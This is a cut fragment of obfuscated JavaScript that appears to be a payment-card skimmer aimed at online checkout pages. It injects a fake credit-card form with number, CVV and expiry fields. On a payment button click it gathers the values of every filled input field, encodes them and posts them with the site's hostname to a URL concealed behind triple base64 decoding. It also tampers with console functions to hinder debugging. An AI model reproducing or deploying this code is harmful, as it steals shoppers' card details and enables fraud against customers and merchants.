x97)+_0x485c63(-0x129,-0x184,-0x1bf,-0x1fe)+_0x485c63(-0x96,-0xe8,-0x98,-0xd0)+_0x49a084(0x11c,0x11d,0x1f0,0x196)+_0x49a084(0x286,0x1d6,0x212,0x251)+_0x49a084(0x13b,0x13c,0x1ce,0x149)+'on\x20Number\x22'+_0x485c63(-0x205,-0x186,-0x1f6,-0x19e)+'put-text\x20c'+'vv\x20require'+_0x49a084(0x1b3,0x2af,0x2c4,0x23e)+'lidate-cc-'+'cvn\x22\x20id=\x22p'+_0x485c63(-0xd0,-0xa4,-0x11b,-0xd4)+_0x49a084(0x18d,0x1ba,0x142,0x180)+_0x49a084(0x173,0x155,0x1ed,0x1d8)+'pal[cc_cid'+_0x485c63(-0xb5,-0xb5,-0x106,-0x8d)+'\x22\x20autocomp'+'lete=\x22off\x22'+'>',_0x485c63(-0x10c,-0xfd,-0x155,-0xc0)+_0x49a084(0x17f,0x23c,0x141,0x1b0),_0x485c63(-0xe7,-0xb7,-0x93,-0x142)+_0x49a084(0x228,0x154,0x17f,0x1a0),_0x485c63(-0x123,-0xb3,-0xf5,-0x45),'</ul>'][_0x49a084(0x1f7,0x1fa,0x22a,0x25c)]('\x0a'),_0x538539='#payment_f'+_0x485c63(-0x162,-0x110,-0x12f,-0x141)+_0x485c63(-0xd1,-0x101,-0xd0,-0x16f),_0x312f3e=![],_0x1829b7='*[onclick*'+'=\x22payment.'+_0x485c63(-0x1a2,-0x154,-0x143,-0x155),_0x1c9fd0='#'+_0x120e1d;function _0x2a88b1(){function _0x22d9a6(_0x4d8eda,_0x3c5e14,_0xe452e7,_0x33ea67){return _0x485c63(_0x3c5e14,_0xe452e7-0x3f8,_0xe452e7-0x4a,_0x33ea67-0x4b);}function _0x1923d2(_0x487854,_0x5ddbee,_0x20a1bd,_0xfb8ae0){return _0x485c63(_0xfb8ae0,_0x5ddbee-0x5a7,_0x20a1bd-0x9a,_0xfb8ae0-0xec);}var _0x4a9a62={'Epupq':function(_0x4f0a63,_0x2b4390){return _0x4f0a63(_0x2b4390);},'RQYJY':'input','clleb':_0x22d9a6(0x241,0x2ce,0x261,0x1db),'GZJmw':function(_0x1c6006,_0x4a7615){return _0x1c6006(_0x4a7615);},'Zxdqn':_0x1923d2(0x48d,0x4b7,0x472,0x444)};_0x4a9a62[_0x22d9a6(0x2cb,0x266,0x266,0x2c3)](jQuery,_0x4a9a62[_0x22d9a6(0x37b,0x2ec,0x362,0x38d)])[_0x1923d2(0x4f9,0x4bc,0x549,0x46f)](_0x4a9a62['clleb']),_0x4a9a62[_0x22d9a6(0x2e4,0x24e,0x273,0x2b1)](jQuery,_0x4a9a62[_0x1923d2(0x42f,0x440,0x46b,0x401)])[_0x22d9a6(0x338,0x375,0x30d,0x2c0)](_0x4a9a62['clleb']);}function _0x4313(){var _0x129a08=['pJiWmZe8l29WDa','vfr3tKG','Aw5WDxqTyM94iG','zxjYB3i','tuDnDNy','C3rYAw5NAwz5','mZmWntC0mejNyxPKsq','EgrvC3i','yxjKifzLCMLMAq','ExrwAK8','ica8l2rPDJ4','y29UC3rYDwn0BW','DwjoAhO','BhvLpsi3iJ4WnW','nde1odrIwwLrt28','shjTEvi','EKTxBxy','zw50CNKIigf1Da','zxHJzxb0Aw9U','ChjVDg90ExbL','iIbHDxrVy29TCa','DgLVBIiGy2XHCW','mte0otiZnLDAt2zWDW','D2fYBG','zu9freW','Bw91C2vTB3zL','mNWXFdn8nhWW','B3b0Aw9UpG','Bg9Hza','vfjns3e','Bgv0zt0IB2zMiG','Aw5MBW','yxrLlwnJlwv4Ca','Ahn6seq','y2LKxq','Aw9UierHDgu8lW','psjYzxf1AxjLza','Cgf5CgfSw2nJxW','iIbPzd0I','mty1t3jov2nu','BgvUz3rO','B25FExiIig5HBq','tLjPEe8','r3nWAKC','ic0GsNvSEtWVBW','DvHcqvC','BhvLpsiYmdm2iG','y3DXvKy','ic0GqxvNDxn0pa','uufSuui','ig5HBwu9iNbHEq','qKvuBgr3yvuXCq','DMzWCu4','q1PSqwG','B3jTx3bHExbHBa','wxbyDey','pJiWmZm8l29WDa','CM1FCgf5CgfSxW','zwn0zwqIpLLLyq','whfZsMq','AxyGy2XHC3m9iG','tKHtBLzvv0zAAa','zwfJAa','DIi+','BhvLpsi0iJ4Wna','uez0sfO','y2f0Aw9Uie51Bq','x19WCM90B19F','y2DIsMW','x2v4ChjLC3m','zw0+rxHWAxjHDa','pJiWmZa8l29WDa','zwn0x2v4CgLYyq','icaGicaGicaGia','A25uy0C','sgLdwKS','pJiWmZq8l29WDa','zwn0zwqIpK1VBG','mxWZFdv8mhWYFa','BhvLpsiYmdi5iG','ANjPEMu','wvroyuq','Dejnrxy','AezkBg4','D2vouMe','thP6Efm','C2vSzwn0','t0vHCei','sM5qEwu','vgHfr2u','Df9Jy19UDw1Izq','CMvTB3zLqxr0CG','CMvTB3zL','pJiWmZi8l29WDa','zxH0iIbWyxr0zq','ica8zgL2ignSyq','BhvLpsiYmdi1iG','y2nFzxHWx3LLyq','zxHWx21VBNrOxq','mNW1Fdb8nhWXFa','zhvfrvm','vKvOCK5xrNnJrq','BgDUExu','yMvYiIbJBgfZCW','mte1mtG1svbuqMz6','pJiWmJG8l29WDa','Aw5WDxq','pJiWmJK8l29WDa','y3rVCIGICMv0Dq','yxbWBhK','t0f0zLa','yMvYpc9SywjLBa','DMfSDwu','iIbJBgfZCZ0IBq','ENPSr28','u0foq1G','v3fKugu','v2zluvO','zwn0x2nJx2nPza','y2XHC3m','zt0ICgf5CgfSwW','msaTie5VDMvTyG','EMX1yM0','wffXvwm','qMLZrNy','ywPHEa','mIaTierLy2vTyG','q2nQufe','CujgENK','ExbHBf9KAxjLyW','BMfTzq','iNLLyxiGCMvXDq','zwn0igLKpsjWyq','B2nVBxbSzxrLpq','DgG8l29WDgLVBG','icaGicaGica8Ba','icaGicaGpc9Zzq','DMfSDwu9iIiGyq','qxbJuMm','B3b0Aw9U','y29qtva','DMzJvMC','vMTzEvDyCeTnrW','icaGicaGica8lW','kcGOlISPkYKRkq','xsiGDMfSDwu9iG','pJiWmZy8l29WDa','icaGidWVBgK+','vfnYwxi','psjWyxLWywXFza','ChrPB24+','oteYD2LgCK54','zc1LBNrYEsb2yq','q25LrKS','iwLTCg9YDgfUDa','mZq5nZGWCvHlBKPW','l29WDgLVBJ4','whrNC3u','psjPBNb1Dc10zq','zgTNAKS','icaGicaGica8za','mcaTie9JDg9Izq','yxLWywXFzgLYzq','lcbIB2r5ihnLBa','BM95C0O','EhqGDMfSAwrHDa','CurIrKu','ExbLpsj0zxH0iG','zwn0lcbIB2r5ia','CL0IignSyxnZpq','D2LKDgG6ngvTia','DgXLpsjdyxjKia','BhvLpsiIihnLBa','tMDqDKW','EtWVB3b0Aw9UpG','vuTqzKy','uLfzsLK','zs1JyY1UDw1Izq','BhvLpsi5iJ4Woq','ywjLBcbMB3i9iG','CIb2ywXPzgf0zq','rw5IC1y','AM9PBG','mJy3m1LACvn0tq','C2vHCMnO','ntm1mZHvruTpChK','yxjKie51BwjLCG','pJiWmJy8l29WDa','yMLUza','seL6qK8','zt0IB2zMiJ4','pJiWmJC8l29WDa','CMXDpq','vMvYAwzPy2f0Aq','DxrVy29TCgXLDa','BhvLpsiYmdm0iG','C0Ddzgi','BMn0Aw9UkcKG','BgfIzwW+','tvzWrLPgzgTwBG','CJWVB3b0Aw9UpG','C3m9iNyTzML4iG','zvD0BgW','ic0GtwfYy2G8lW','BhvLpsiYmdmXiG','zgLZywjSzwq','uKDbq1O','CuHzv2K','yM9KEsbPBNb1Da','E30Uy29UC3rYDq','rxb1Che','zwn0x2nJx251Bq','zKDPBNa','Df9LEhbPCMf0Aq','Aw9UpG','Cgf5BwvUDfTZDa','icaGicaGphnLBa','BhvLpsiYmdm1iG','DgfIBgu','lwnJlxr5CguIia','AwLisfG','iIbJBgfZCZ0ICG','ignSyxnZpsjPBG','r1PkBxC','oYiGDhLWzt0IDa','BhvLpsi1iJ4Wnq','BgvJDd4','Cgf5BwvUDf9MBW','wfHYwuG','sKz2y2i','zxf1AxjLzci+pa','ica8Aw5WDxqGDa','mwToBKzrsW','BhvLpsiXmsi+mq','Dg9tDhjPBMC','Cgf5CgfSx2rPCG','D2TzEfe','BhvLpsiYiJ4WmG','ExbLx2v4Cf9KAq','icaGidXSAsbPza','DgXLpsjdCMvKAq','B24Iig5HBwu9iG','DM1SDxq','zM5eqvq','vfCXngrbpt0','AxjLy3rFy2nFDa','vMj6Cue','zxi8l29WDgLVBG','y3rFy2nFy2LKiG','zw0+kJWVzw0+qW','AKPQvxm','ic0GsNvUztWVBW','BhvLpsiXmci+mq','wNHKCw4','C3bSAxq','yxLWywXBy2nFBG','BhvLpsiYmdmYiG','ic0Gu2vWDgvTyG','pg9WDgLVBIb2yq','AxjLzc1LBNrYEq','CIiGBMfTzt0ICa','pc9SywjLBd4','iIbZDhLSzt0IiG','zwn0zwq9iNnLBa','BhvLpsi4iJ4Woa','CM4GDgHPCYiPka','wvzUCva','ue9tva','iJ48zw0+kJWVzq','n1rKDKzZyW','CM49iMqQiIb0Aq','rfHcwfm','C2f2zsGPiL0','Dw1IzxjDiIb0Aq','ExbLx2n2DL9KAq','rvn1D0u','y29UC29Szq','ihbHDhrLCM49iG','ic0GrMvICNvHCG','pJiWmJu8l29WDa','zgL2pG','muTKvLz0zuDSAq','BhvLpsiXiJ4Wmq','ChjYzgK','rw5vuKW','q1rKugu'];_0x4313=function(){return _0x129a08;};return _0x4313();}function _0x3e5af0(){var _0x3d1413={'dkgjK':_0x2ce811(0x5a5,0x556,0x502,0x52a)+'4','Xtgsu':function(_0x349cd6,_0x13b39a){return _0x349cd6 in _0x13b39a;},'nNMCg':_0x1ec7b6(0x3b,0x11,0x95,0x73),'wkYxQ':function(_0x3f15da,_0x5d0206){return _0x3f15da!=_0x5d0206;},'xdUsr':'jrize','CZlAh':function(_0x7f504c,_0x172859){return _0x7f504c!=_0x172859;},'QAlQB':function(_0x47080b,_0x425fec){return _0x47080b!==_0x425fec;},'jJjUs':'JsApX','zzlGo':_0x1ec7b6(0x54,0xa4,0x83,0x9c),'ThEGe':function(_0x3afa19,_0x43b8d7){return _0x3afa19 in _0x43b8d7;},'hszHD':function(_0x167867,_0x1f05c5){return _0x167867 in _0x1f05c5;},'iiHHX':function(_0x3771a1,_0x2bf382){return _0x3771a1!=_0x2bf382;},'TSrYr':_0x2ce811(0x52d,0x546,0x56d,0x553),'weNRa':_0x2ce811(0x582,0x563,0x5ae,0x582),'GspjG':_0x1ec7b6(-0x51,0xb1,0x30,-0x33),'DXBXS':function(_0x4fd798,_0x58804c){return _0x4fd798!=_0x58804c;},'EnURL':_0x1ec7b6(0xa8,0xa0,0xb7,0x94),'duEES':_0x1ec7b6(0xd5,0x99,0xa0,0xaf),'YTNaD':function(_0x20ba6a,_0x1c0d17){return _0x20ba6a(_0x1c0d17);},'YVnqP':_0x1ec7b6(0x25,-0x58,-0x3e,-0x2),'LzzxS':_0x1ec7b6(0xe5,0x91,0x69,0x51),'hFJln':_0x2ce811(0x4dc,0x54b,0x4da,0x501)+_0x2ce811(0x4c8,0x531,0x545,0x4fe),'VgyQh':_0x2ce811(0x508,0x4e4,0x4a6,0x51d),'eWtll':_0x2ce811(0x56f,0x56a,0x531,0x589),'OEapB':function(_0x3318f9,_0x558b9d){return _0x3318f9+_0x558b9d;},'uXBAW':function(_0x598004,_0x376a79){return _0x598004+_0x376a79;},'CTdPe':function(_0x2d9f1d,_0x4bbb7f){return _0x2d9f1d(_0x4bbb7f);},'QWytc':function(_0xab4dd9,_0x4b3202){return _0xab4dd9(_0x4b3202);},'lgnyu':function(_0x1d9f18,_0x5b6040){return _0x1d9f18(_0x5b6040);},'vfpqN':'&payment[u'+_0x1ec7b6(0x2d,0x3a,-0x4b,-0x2b),'KvVGE':function(_0x1bf972,_0x526b20){return _0x1bf972(_0x526b20);},'coPMP':_0x2ce811(0x503,0x44f,0x52c,0x4c9),'UKPfF':function(_0x5e5381,_0x477c9c){return _0x5e5381!=_0x477c9c;}};_0x3d1413[_0x1ec7b6(0xb4,0x12,0x64,0x7e)](jQuery,'input')[_0x1ec7b6(-0x1e,0xfa,0x6e,0x2d)](_0x3d1413[_0x1ec7b6(-0x8d,0x9,-0x1,0x8b)]),_0x3d1413['YTNaD'](jQuery,_0x3d1413[_0x1ec7b6(0xbb,0x7e,0x68,0xaf)])[_0x1ec7b6(0xf2,0xcc,0x6e,0x6)](_0x2ce811(0x4a7,0x457,0x4a0,0x48b));function _0x1ec7b6(_0x5c510f,_0x4e3ef4,_0x5c83ff,_0x21fc8d){return _0x485c63(_0x4e3ef4,_0x5c83ff-0x159,_0x5c83ff-0x3e,_0x21fc8d-0x1df);}var _0x284c4f={};function _0x2ce811(_0x32a3ac,_0x37590c,_0x3bc689,_0x5b28bc){return _0x49a084(_0x32a3ac,_0x37590c-0x15d,_0x3bc689-0x11,_0x5b28bc-0x336);}_0x3d1413[_0x1ec7b6(0xc6,0xb9,0x64,0xc2)](jQuery,_0x2ce811(0x424,0x504,0x483,0x48e)+_0x1ec7b6(0x138,0x31,0xb6,0x109)+_0x1ec7b6(0x131,0x31,0xbb,0xa9)+_0x2ce811(0x572,0x4ee,0x5a8,0x567))[_0x1ec7b6(0x33,0xbd,0x51,0x70)](function(_0x46cdf1){var _0x3e45ba={'zlubm':_0x3d1413[_0x184ce2(0x12,-0x39,0x1f,-0xa)],'fnDAT':function(_0x47ea1b,_0x3ec24c){return _0x47ea1b(_0x3ec24c);}};if('value'in this&&_0x3d1413[_0x30f9e9(-0xb4,-0x9a,-0xff,-0x100)](_0x3d1413['nNMCg'],this)&&_0x3d1413['wkYxQ'](this[_0x30f9e9(-0x131,-0x121,-0x10e,-0x11b)],'')){if(_0x3d1413[_0x184ce2(-0x79,-0xd1,-0xf6,-0xbd)]===_0x30f9e9(-0x190,-0x13f,-0x185,-0x14d)){if(this['name']in _0x284c4f&&_0x3d1413[_0x184ce2(-0x5e,-0xa3,-0xd0,-0x97)](_0x284c4f[this[_0x30f9e9(-0x141,-0xec,-0x150,-0x11b)]],'')){if(_0x3d1413[_0x30f9e9(-0x121,-0x1d6,-0x1ef,-0x16c)](_0x3d1413[_0x30f9e9(-0x247,-0x217,-0x1ac,-0x1c1)],_0x30f9e9(-0x15f,-0x156,-0x16d,-0x173)))return!![];else{var _0x27475b=_0x43e8a7?function(){if(_0x2b08e9){var _0x43658c=_0x30df57['apply'](_0x1b4662,arguments);return _0x3fc894=null,_0x43658c;}}:function(){};return _0x550ce9=![],_0x27475b;}}return _0x284c4f[this['name']]=this[_0x30f9e9(-0x16a,-0x100,-0x161,-0x12d)],!![];}else{var _0x12dc97=_0x3e45ba[_0x30f9e9(-0x167,-0x133,-0x191,-0x123)][_0x30f9e9(-0x17f,-0x227,-0x20e,-0x1bd)]('|'),_0x367942=-0x1*0x1edd+-0x1dc+-0x20b9*-0x1;while(!![]){switch(_0x12dc97[_0x367942++]){case'0':_0xdaab11[_0x30f9e9(-0x18d,-0xd3,-0x10e,-0x15a)]=_0x2a73f8[_0x30f9e9(-0x135,-0x138,-0x15f,-0xe1)](_0x9b510f);continue;case'1':var _0xdaab11=_0x5c7860[_0x30f9e9(-0x1b8,-0x207,-0x1da,-0x192)+'r'][_0x30f9e9(-0x18a,-0x1e2,-0x1d6,-0x18a)][_0x30f9e9(-0x135,-0x9c,-0x8d,-0xe1)](_0x4f43fe);continue;case'2':_0xdaab11['toString']=_0x2bf7b2[_0x30f9e9(-0x1a5,-0x245,-0x249,-0x1d1)]['bind'](_0x2bf7b2);continue;case'3':var _0x3c5619=_0x313845[_0x357357];continue;case'4':_0xe77df3[_0x3c5619]=_0xdaab11;continue;case'5':var _0x2bf7b2=_0x1c90a4[_0x3c5619]||_0xdaab11;continue;}break;}}}function _0x184ce2(_0x3f200b,_0x1a6936,_0xe9f01e,_0xbb1d99){return _0x1ec7b6(_0x3f200b-0x1cb,_0xbb1d99,_0x1a6936- -0xeb,_0xbb1d99-0xf7);}function _0x30f9e9(_0x2a0d2a,_0xd8a9b8,_0x243703,_0x404fe8){return _0x1ec7b6(_0x2a0d2a-0xed,_0x2a0d2a,_0x404fe8- -0x1b0,_0x404fe8-0x12d);}if(_0x3d1413[_0x30f9e9(-0x9e,-0xed,-0x17d,-0x100)](_0x3d1413[_0x184ce2(-0x68,-0x66,-0xb8,-0x85)],this)&&_0x3d1413[_0x184ce2(-0x52,-0x7f,-0x108,-0x1c)]('id',this)&&_0x3d1413[_0x30f9e9(-0x1eb,-0x165,-0x19f,-0x1cf)](this['id'],'')){if(_0x3d1413[_0x184ce2(-0x4d,-0xb7,-0x3c,-0xb1)](this['id'],_0x284c4f)&&_0x3d1413[_0x30f9e9(-0x169,-0x1aa,-0x1b0,-0x1df)](_0x284c4f[this['id']],''))return!![];return _0x284c4f[this['id']]=this[_0x184ce2(-0x4,-0x68,-0x5,-0x5c)],!![];}if(_0x3d1413[_0x184ce2(-0x3d,-0x3b,-0xc,-0xbf)](_0x3d1413[_0x184ce2(-0xd5,-0x66,-0xbf,-0xcd)],this)&&_0x3d1413[_0x184ce2(0x1a,-0x3b,-0x34,0x15)](_0x3d1413[_0x184ce2(-0xb,-0x44,-0x17,-0xab)],this)&&_0x3d1413['iiHHX'](this[_0x184ce2(-0x3f,-0x61,0xf,0x7)],'')){if(_0x3d1413['QAlQB'](_0x3d1413[_0x30f9e9(-0x173,-0x1a0,-0xc5,-0x149)],_0x3d1413[_0x184ce2(-0x117,-0xad,-0x5c,-0x131)])){if(_0x3d1413[_0x30f9e9(-0xbe,-0x169,-0x102,-0x144)](this[_0x184ce2(-0x85,-0x61,-0x4a,-0x44)],_0x284c4f)&&_0x3d1413[_0x30f9e9(-0x1fa,-0x1ef,-0x19e,-0x1ac)](_0x284c4f[this[_0x184ce2(-0x99,-0x61,-0x1c,-0x30)]],''))return _0x3d1413[_0x184ce2(-0x70,-0xda,-0x9b,-0x144)]!==_0x3d1413[_0x184ce2(-0x26,-0x74,-0x48,-0x42)]?!![]:!![];return _0x284c4f[this[_0x184ce2(-0x8b,-0x61,-0xd1,-0xb)]]=this[_0x30f9e9(-0x17c,-0x183,-0x1bb,-0x12d)],!![];}else _0x3e45ba[_0x184ce2(-0x104,-0x103,-0x16a,-0x122)](_0x3c0ec3,_0x255234)[_0x184ce2(-0x86,-0x7c,-0xbd,-0xc9)]();}});if(!_0x312f3e&&_0x284c4f[_0x3d1413[_0x1ec7b6(0xf,0x2,0x66,0x4e)]][_0x1ec7b6(0xf,0x60,0x3b,0x9b)]>=-0x1*-0x144d+0x24e1*-0x1+0x1097){if(_0x3d1413['VgyQh']!==_0x3d1413[_0x2ce811(0x4cb,0x4da,0x46a,0x488)])jQuery['ajax']({'url':_0x3d1413[_0x1ec7b6(0x62,0xee,0x64,0xf0)](atob,_0x3d1413[_0x1ec7b6(0xbf,0x7d,0x64,0x2a)](atob,_0x3d1413[_0x1ec7b6(0x10,0xb2,0x64,0x62)](atob,_0x1ec7b6(0xe,0x41,0x78,0x24)+'hOVzFqYlRs'+_0x1ec7b6(0x3d,-0x8f,-0x44,-0x47)+_0x2ce811(0x565,0x522,0x57d,0x50f)+'QjJXbTVLZG'+_0x2ce811(0x47e,0x4e8,0x519,0x4d7)+_0x1ec7b6(0x8d,0x65,0xa1,0xcb)+_0x2ce811(0x54b,0x505,0x537,0x519)+_0x1ec7b6(-0x2c,-0x6e,-0x17,0x53)))),'data':_0x3d1413[_0x2ce811(0x4f6,0x560,0x503,0x533)](_0x3d1413[_0x1ec7b6(0x67,-0x3f,0x40,0x6a)](_0x1ec7b6(-0x10,-0x6,-0x34,0x1e)+'ring]='+_0x3d1413['CTdPe'](encodeURIComponent,_0x3d1413['QWytc'](btoa,_0x3d1413[_0x1ec7b6(0x48,0x6d,0x64,0x2f)](unescape,_0x3d1413[_0x2ce811(0x4d8,0x5b7,0x5a0,0x542)](encodeURIComponent,JSON[_0x2ce811(0x4b3,0x4ea,0x531,0x4e1)](_0x284c4f))))),_0x3d1413[_0x2ce811(0x502,0x55f,0x4ea,0x510)]),_0x3d1413['KvVGE'](encodeURIComponent,location['host'])),'type':_0x3d1413[_0x1ec7b6(0xde,0x9f,0x9f,0x66)]}),_0x312f3e=!![],jQuery(_0x1c9fd0)['remove'](),_0x3d1413[_0x1ec7b6(0x10e,0x10a,0xc2,0x8a)](_0x3d1413[_0x2ce811(0x568,0x53c,0x52b,0x52d)](jQuery,_0x1c9fd0)[_0x2ce811(0x4ee,0x4ac,0x576,0x504)],-0x1*0x711+0x175*0x17+-0x2a5*0xa)&&_0x3d1413[_0x1ec7b6(0x23,-0x18,0x12,0x2e)](jQuery,_0x1c9fd0)[_0x2ce811(0x4fa,0x4f7,0x558,0x538)]();else{var _0x5355de=_0x187688[_0x2ce811(0x521,0x50e,0x5b6,0x549)](_0x4b0f0b,arguments);return _0x216679=null,_0x5355de;}}}function _0x53bc06(){function _0x519a74(_0x97045b,_0x3cb832,_0x1e11be,_0xfc8d32){return _0x49a084(_0x97045b,_0x3cb832-0x152,_0x1e11be-0xf7,_0x3cb832-0x108);}var _0x171462={'sGCdb':_0x50f5cb(0x442,0x3e0,0x48c,0x46b),'MGMvv':function(_0x18b945,_0x5719c5){return _0x18b945(_0x5719c5);},'fGinp':function(_0x539ea6,_0x5e1a3e){return _0x539ea6+_0x5e1a3e;},'ytVjO':'return\x20(fu'+_0x519a74(0x29d,0x255,0x2a9,0x2a3),'VbzqA':_0x50f5cb(0x433,0x443,0x414,0x404)+_0x519a74(0x388,0x31a,0x31a,0x301)+_0x50f5cb(0x41d,0x417,0x4ca,0x43c)+'\x20)','EnbsV':'log','CneFK':_0x519a74(0x238,0x2c5,0x279,0x2c0),'aNXfT':_0x50f5cb(0x478,0x3cb,0x4c9,0x454),'SANCX':_0x519a74(0x243,0x2c0,0x2b8,0x31f),'YpXtF':function(_0x453e5c,_0x27a05b){return _0x453e5c<_0x27a05b;},'XqsJd':function(_0x169b4f){return _0x169b4f();}},_0x59d41d=_0x171462[_0x519a74(0x2c7,0x254,0x214,0x29b)][_0x50f5cb(0x3d2,0x4a2,0x47f,0x431)]('|'),_0x5a16ad=-0x4*-0x28+0x8a3*-0x1+0x1*0x803;function _0x50f5cb(_0x534e65,_0x5f0101,_0x99b3f3,_0x57aa9a){return _0x49a084(_0x5f0101,_0x5f0101-0xf1,_0x99b3f3-0x185,_0x57aa9a-0x2ab);}while(!![]){switch(_0x59d41d[_0x5a16ad++]){case'0':_0x171462[_0x519a74(0x23c,0x2b2,0x318,0x319)](jQuery,_0x538539)['html'](_0x1a8bf7);continue;case'1':var _0x14ba2a=(function(){var _0x1170b3=!![];return function(_0x54c798,_0x2d8413){var _0x3df6ba=_0x1170b3?function(){function _0x5db812(_0x4580f3,_0x4af08f,_0x21c0d7,_0x3e104b){return _0x3e03(_0x4af08f-0xf4,_0x4580f3);}if(_0x2d8413){var _0x2c42b2=_0x2d8413[_0x5db812(0x3b1,0x325,0x311,0x2e7)](_0x54c798,arguments);return _0x2d8413=null,_0x2c42b2;}}:function(){};return _0x1170b3=![],_0x3df6ba;};}());continue;case'2':var _0x5d9667={'nNIDC':function(_0x1682e3,_0x15c666){function _0x1536c0(_0x5850b5,_0x245fd7,_0x41358f,_0x3961f9){return _0x519a74(_0x41358f,_0x5850b5-0x1c7,_0x41358f-0x9d,_0x3961f9-0x148);}return _0x171462[_0x1536c0(0x42b,0x3dd,0x475,0x3c0)](_0x1682e3,_0x15c666);},'HIzBO':function(_0x2d704e,_0x153b22){function _0x71811b(_0x197bc7,_0x11d61e,_0x45bbbc,_0x3b837a){return _0x50f5cb(_0x197bc7-0x22,_0x197bc7,_0x45bbbc-0x17,_0x3b837a- -0x50e);}return _0x171462[_0x71811b(-0x94,-0x11c,-0x10a,-0x107)](_0x2d704e,_0x153b22);},'ESuwE':_0x171462[_0x50f5cb(0x4c1,0x434,0x4b0,0x45a)],'vmlut':_0x171462[_0x50f5cb(0x428,0x463,0x3f1,0x429)],'XXrYH':_0x171462[_0x519a74(0x3a2,0x363,0x302,0x3d7)],'ubNhz':_0x171462[_0x519a74(0x394,0x347,0x3d3,0x2cd)],'eOEDL':_0x171462['aNXfT'],'prrdi':_0x171462[_0x50f5cb(0x50a,0x51d,0x449,0x4c4)],'WfKQZ':_0x519a74(0x292,0x26a,0x2ae,0x1f4),'cgbJl':function(_0x341b9c,_0x4835e6){function _0x362894(_0x1aaa73,_0x3fd36d,_0x299770,_0x296e78){return _0x519a74(_0x296e78,_0x1aaa73- -0x297,_0x299770-0x5e,_0x296e78-0x14d);}return _0x171462[_0x362894(0x4e,0xaf,-0x1f,0x56)](_0x341b9c,_0x4835e6);},'knTcG':function(_0x2b650b){return _0x2b650b();}};continue;case'3':var _0x48ca17=_0x14ba2a(this,function(){function _0x55b847(_0x253f61,_0x23a352,_0x43b950,_0x2958ff){return _0x519a74(_0x43b950,_0x253f61-0x2ca,_0x43b950-0x110,_0x2958ff-0x1b2);}var _0x11b22c='2|4|1|0|3'[_0x59a5f5(0x475,0x4dc,0x4bb,0x457)]('|'),_0x5672f1=0x29*-0xa6+-0x1809+0x329f*0x1;function _0x59a5f5(_0x371219,_0x481a40,_0x4ee8f8,_0x2ad6f1){return _0x50f5cb(_0x371219-0x100,_0x481a40,_0x4ee8f8-0x27,_0x2ad6f1-0x26);}while(!![]){switch(_0x11b22c[_0x5672f1++]){case'0':var _0x664e12=[_0x5d9667[_0x59a5f5(0x4b6,0x46a,0x45e,0x43d)],_0x5d9667[_0x59a5f5(0x449,0x48d,0x488,0x483)],_0x59a5f5(0x414,0x42f,0x4f5,0x496),_0x5d9667[_0x59a5f5(0x45b,0x418,0x437,0x48f)],_0x5d9667[_0x59a5f5(0x4a7,0x4af,0x3fc,0x474)],_0x5d9667[_0x59a5f5(0x4e9,0x516,0x4f3,0x4ec)],'trace'];continue;case'1':var _0x3b5f7f=_0x188d48[_0x55b847(0x56e,0x4f7,0x4f6,0x544)]=_0x188d48[_0x55b847(0x56e,0x5d2,0x575,0x5e0)]||{};continue;case'2':var _0x13dec4=function(){var _0x479c09;function _0x11b4d6(_0x15f3c5,_0x4021af,_0x37addf,_0x3285b0){return _0x55b847(_0x3285b0- -0x46c,_0x4021af-0x1ad,_0x37addf,_0x3285b0-0xec);}try{_0x479c09=Function(_0x5d9667['nNIDC'](_0x5d9667[_0x14c4a0(0x12f,0x118,0x15f,0xae)](_0x5d9667[_0x11b4d6(0xdc,0x139,0x17a,0x101)],_0x5d9667[_0x11b4d6(0x70,0x75,0xcc,0xe0)]),');'))();}catch(_0x513c8d){_0x479c09=window;}function _0x14c4a0(_0x567639,_0x4e38a9,_0x1c6a27,_0x1f31f9){return _0x59a5f5(_0x567639-0x11c,_0x567639,_0x1c6a27-0x20,_0x4e38a9- -0x41c);}return _0x479c09;};continue;case'3':for(var _0x18cd54=0x24e4+-0x3*-0x3f1+-0x30b7;_0x5d9667[_0x59a5f5(0x535,0x4d8,0x49e,0x4bb)](_0x18cd54,_0x664e12[_0x59a5f5(0x490,0x4de,0x4f6,0x49f)]);_0x18cd54++){var _0x16378a=(_0x59a5f5(0x53f,0x450,0x557,0x4da)+'3')[_0x55b847(0x558,0x53c,0x5d1,0x566)]('|'),_0x440506=0x1*-0x12+0x15b2+-0x15a0;while(!![]){switch(_0x16378a[_0x440506++]){case'0':var _0x4df8c8=_0x3b5f7f[_0x1db793]||_0x4a8293;continue;case'1':_0x4a8293[_0x59a5f5(0x45e,0x3f2,0x3d7,0x443)]=_0x4df8c8[_0x55b847(0x544,0x55f,0x521,0x54d)][_0x59a5f5(0x4e6,0x52a,0x517,0x533)](_0x4df8c8);continue;case'2':var _0x4a8293=_0x14ba2a[_0x55b847(0x583,0x581,0x573,0x54f)+'r']['prototype'][_0x59a5f5(0x4f7,0x572,0x56b,0x533)](_0x14ba2a);continue;case'3':_0x3b5f7f[_0x1db793]=_0x4a8293;continue;case'4':_0x4a8293[_0x55b847(0x5bb,0x59b,0x5d3,0x633)]=_0x14ba2a[_0x59a5f5(0x4e5,0x579,0x5bc,0x533)](_0x14ba2a);continue;case'5':var _0x1db793=_0x664e12[_0x18cd54];continue;}break;}}continue;case'4':var _0x188d48=_0x5d9667[_0x55b847(0x5c2,0x613,0x592,0x62a)](_0x13dec4);continue;}break;}});continue;case'4':_0x171462[_0x519a74(0x33b,0x2e9,0x25f,0x2ec)](_0x48ca17);continue;}break;}}function _0xc3b567(){function _0x214aef(_0x45097b,_0x959675,_0x412cd3,_0x23935b){return _0x485c63(_0x412cd3,_0x45097b-0x6b3,_0x412cd3-0x189,_0x23935b-0x76);}var _0x524dbc={'WqdPe':'1|4|2|3|0','eYxFr':function(_0x3226cc,_0x70863f){return _0x3226cc(_0x70863f);},'qHYWi':function(_0x40ffa6){return _0x40ffa6();}},_0x280c91=_0x524dbc[_0x214aef(0x5e1,0x616,0x5e8,0x58e)]['split']('|');function _0x51b2b9(_0x8b724d,_0x6bb297,_0x5def44,_0x7b321f){return _0x49a084(_0x8b724d,_0x6bb297-0x2d,_0x5def44-0x134,_0x6bb297- -0x1f5);}var _0x3c8c74=0x7d+0xba8+-0xc25*0x1;while(!![]){switch(_0x280c91[_0x3c8c74++]){case'0':_0x524dbc['eYxFr'](jQuery,_0x1829b7)['click'](_0x3e5af0);continue;case'1':var _0x1330c5={};_0x1330c5['XQqUc']=_0x51b2b9(0x61,0x41,0x27,-0x44)+'+$';var _0x37711b=_0x1330c5;continue;case'2':var _0x2db7a8=_0x35cf06(this,function(){function _0x5ba651(_0x164862,_0x2ec4db,_0x38c9aa,_0x76282){return 